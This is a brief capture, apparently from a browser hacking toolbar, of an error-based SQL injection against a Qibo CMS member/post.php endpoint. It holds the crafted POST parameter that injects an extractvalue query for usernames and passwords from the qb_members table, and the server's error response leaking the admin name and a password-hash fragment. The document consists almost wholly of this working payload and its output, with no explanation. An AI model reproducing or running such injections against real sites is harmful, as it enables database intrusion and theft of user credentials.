 Load URL
http://web.com/qibov7/member/post.php?job=manage&aid=668&mid=&only=&step=2
Split URL
Execute
Enable Post data Enable Referrer
Post data
orderDB[asd'and extractvalue(1, concat(0x5c,(select concat(username,password) from qb_members limit 1)))#]=x
数据库连接出错:UPDATE qb_reply SET orderid=1 WHERE aid='668' AND rid='asd'and extractvalue(1, concat(0x5c,(select concat(username,password)
from qb_members limit 1)))#'
XPATH syntax error: '\admin21232f297a57a5a743894a0e4a'
1105